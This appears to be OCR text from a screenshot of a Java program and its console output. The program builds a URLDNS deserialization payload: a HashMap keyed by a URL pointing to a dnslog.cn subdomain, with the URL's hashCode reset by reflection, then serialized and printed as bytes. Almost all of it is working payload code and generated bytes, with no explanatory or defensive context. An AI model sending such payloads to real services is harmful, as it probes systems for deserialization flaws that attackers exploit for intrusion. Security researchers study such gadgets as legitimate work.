 28 public static void main(String[] args) throws IOException, ClassNotFoundException {
29 URLStreamHandler handler = new Handler();
30 URL u = new URL( context: null, spec: "http://b9ugcf.dnslog.cn", handler);
31 HashMap map = new HashMap();
32 map.put(u, "x");
33 try {
34 Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
35 fd.setAccessible(true);
36 fd.set(u, -1);
37 } catch (NoSuchFieldException e) {
38 e.printStackTrace();
39 } catch (IllegalAccessException e) {
40 e.printStackTrace();
41 }
42 ByteArrayOutputStream out = new ByteArrayOutputStream();
43 serialize(map, out);
44 byte[] b = out.toByteArray();
45 String st= Arrays.toString(b);
46 System.out.println(st);
47
48 }
49
Run: URLTEST ×
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
[-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3, 0, 2, 70, 0, 10, 108, 111, 97, 100, 70, 97, 99,
116, 111, 114, 73, 0, 9, 116, 104, 114, 101, 115, 104, 111, 108, 100, 120, 112, 63, 64, 0, 0, 0, 0, 0, 12, 119, 8, 0, 0, 0, 16, 0, 0, 0, 1, 115, 114, 0, 12, 106, 97, 118, 97, 46, 110, 101, 116,
46, 85, 82, 76, -106, 37, 55, 54, 26, -4, -28, 114, 3, 0, 7, 73, 0, 8, 104, 97, 115, 104, 67, 111, 100, 101, 73, 0, 4, 112, 111, 114, 116, 76, 0, 9, 97, 117, 116, 104, 111, 114, 105, 116, 121,
116, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 76, 0, 4, 102, 105, 108, 101, 113, 0, 126, 0, 3, 76, 0, 4, 104, 111, 115, 116, 113, 0, 126, 0, 3, 76,
0, 8, 112, 114, 111, 116, 111, 99, 111, 108, 113, 0, 126, 0, 3, 76, 0, 3, 114, 101, 102, 113, 0, 126, 0, 3, 120, 112, -1, -1, -1, -1, -1, -1, -1, -1, 116, 0, 16, 98, 57, 117, 103, 99, 102, 46,
100, 110, 115, 108, 111, 103, 46, 99, 110, 116, 0, 0, 113, 0, 126, 0, 5, 116, 0, 4, 104, 116, 116, 112, 112, 120, 116, 0, 1, 120, 120]